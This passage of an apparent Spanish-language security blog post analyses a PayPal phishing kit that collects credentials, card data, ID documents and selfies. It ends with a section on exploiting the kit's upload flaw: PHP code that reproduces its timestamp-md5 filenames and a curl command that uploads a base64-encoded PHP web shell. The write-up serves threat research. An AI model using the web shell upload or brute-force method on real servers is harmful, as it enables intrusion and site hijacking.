recopilar.

Fig. 10: Intento de recopilar información aún más confidencial

Fig. 10: Intento de recopilar información aún más confidencial



¿Por qué no vincular una dirección de correo electrónico a su cuenta de PayPal? Esto proporcionaría al atacante un token de acceso a cualquier cuenta de correo electrónico que elija vincular. Como puede ver a continuación, el atacante utilizó un ejemplo de un correo electrónico que había creado para mostrar las credenciales (Figura 11). Tras una investigación adicional, el sitio Gamad.com está fuera de servicio y lo ha estado durante algún tiempo. Supongo que se configuró para recopilar credenciales o que era un servicio legítimo que se ha visto comprometido.

Fig. 11: Vinculación de su cuenta de correo electrónico

Fig. 11: Vinculación de su cuenta de correo electrónico

A estas alturas, el atacante ya tiene las credenciales, la información completa de la tarjeta de crédito y el número de la seguridad social, entre otros datos, y aun así, todavía no ha terminado.





En las siguientes pantallas se recopilan documentos de identificación oficiales y se pide un selfi para validar la identidad de la víctima (figuras 12 y 13). Esta es una técnica de seguridad más reciente que utilizan lugares como el Servicio de impuestos Internos (IRS) de E.E. U.U., que podría aumentar la confianza de la víctima que ha llegado hasta aquí. A pesar de que el kit no tiene acceso a la cámara para hacer un selfi (como suele ocurrir en los usos legítimos de esta técnica de verificación), esto podría incrementar aún más la confianza del usuario. Podría considerarse una prueba de legitimidad, ya que las organizaciones que emplean estas técnicas suelen tener programas de seguridad bastante sofisticados.

Fig. 12: Cargas de documentos de identidad

Fig. 12: Cargas de documentos de identidad

Fig. 13: Carga de un documento de identidad con un selfi

Fig. 13: Carga de un documento de identidad con un selfi

Cargar documentos de identificación oficiales y hacerse un selfi para verificarlos es un riesgo mucho mayor para una víctima que simplemente perder información de la tarjeta de crédito; podría usarse para crear cuentas para el comercio con criptomonedas con el nombre de la víctima. Se podrían utilizar para blanquear dinero, evadir impuestos o proporcionar anonimato para otros delitos cibernéticos.

En esta fase, la víctima ha proporcionado casi todo tipo de información confidencial necesaria para ejecutar un robo de identidad completo (Figura 14).

Fig. 14: Otra pantalla para dar a la víctima una falsa sensación de seguridad

Fig. 14: Otra pantalla para dar a la víctima una falsa sensación de seguridad

Explotación de carga de archivos

Curiosamente, la función de carga de archivos también contiene una vulnerabilidad que podría permitir a otro atacante cargar un shell web y secuestrar el sitio infectado. El nombre de archivo se crea utilizando un md5sum de una marca de tiempo. Aunque la marca de tiempo que se utiliza es precisa hasta el milisegundo, puede proporcionar al atacante un espacio clave de md5sums que puede buscarse para su comprobación al buscar el nombre de archivo del shell web que ha cargado.

El código de creación de archivo utiliza la fecha y la hora con los segundos transcurridos desde el tiempo UNIX para generar un md5sum para un nombre de archivo. Esto nos proporciona un espacio de clave que se puede buscar desde el momento en que cargamos nuestro archivo hasta el momento en que terminamos. Tomamos ese tiempo y utilizamos la función modificada del código original siguiente para crear una tabla arcoíris de hashes md5. A continuación, comprobamos cada uno de ellos con una solicitud GET para una respuesta 200.

<?php

$t=microtime(true);

$micro=sprintf("%06d",($t - floor($t))* 1000000);

$today=date("m.d.y.h.i.s.U".$micro,$t);

$name=hash('md5',$today);

echo $today,"->",$name ;

?>

$ php time.php

Timestamp :06.24.22.09.40.31.1656078031551004 md5sum :1b0d96dbd15a1885b905c0bdb8c1e9bc

La cadena creada para md5 sum se compone de una fecha, una hora Unix y microsegundos. Podemos crear esta cadena usando la función bash expr `date +%s%N` / 1000 y concatenarla a continuación a la fecha y hora hasta los segundos. A continuación, generamos todos los incrementos de tiempo entre el momento en que el archivo se cargó por primera vez en el servidor y el momento en que se completó. He probado esto en la práctica, pero a medida que la latencia de red aumenta, el espacio de clave también se multiplica. Cada segundo tiene un millón de nombres de archivo md5sum posibles basados en microsegundos. Es un espacio clave relativamente pequeño si solo pasan unos segundos desde el momento en que hemos iniciado la carga del archivo hasta que se ha completado. Es algo que podríamos obtener mediante un ataque de fuerza bruta si se dispone de suficiente tiempo.

Explotación

Se puede utilizar un simple script para cargar un pequeño shell web codificado en base64 una vez que se ha encontrado el nombre de archivo.

$ curl -d 'doc_type=Passport&images%5B%5D=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgcGFzc3RocnUoJF9HRVRbJ2knXSk7ID8+%2BCg%3D%3D' -v http://example/tmp/extra/stockers/step7.php

Conclusión

Si miramos este kit desde una perspectiva externa, puede parecer obvio que no es legítimo. Si ha visitado el sitio de PayPal recientemente, sabría que esta no es una página real: PayPal se vincula directamente a las tarjetas de crédito y a la información bancaria, permite una contraseña de un solo uso para el inicio de sesión y nunca le pediría el PIN del cajero automático. Sin embargo, el elemento de ingeniería social es lo que hace que este kit tenga éxito.

En la actualidad, la gente juzga a las marcas y a las empresas por sus medidas de seguridad. No solo es habitual verificar la identidad de diferentes maneras, sino que también es lo esperado cuando se inicia sesión en sitios con información ultraconfidencial, como las empresas financieras o las sanitarias.

Al utilizar un captcha de inmediato, decirle a la víctima que se ha producido una actividad inusual en la cuenta y reforzar la "confianza" mediante el uso de "nuevas medidas de seguridad" como una prueba de identificación oficial, la víctima se siente como si estuviera en un escenario legítimo. Los mismos métodos que pueden garantizar la seguridad de una identidad pueden llevar en última instancia al robo total de la identidad, no solo de números de tarjetas de crédito, sino de cuentas de criptomonedas y cualquier otra cosa que el atacante desee obtener.

A medida que las medidas de seguridad siguen avanzando, también lo hacen los atacantes, al igual que la cantidad de información personal que pueden recopilar. Gracias a una mayor cobertura sobre la seguridad en los medios de comunicación y en el lugar de trabajo, los usuarios están más informados que nunca, lo que sube el listón para los delincuentes que buscan algún tipo de retribución.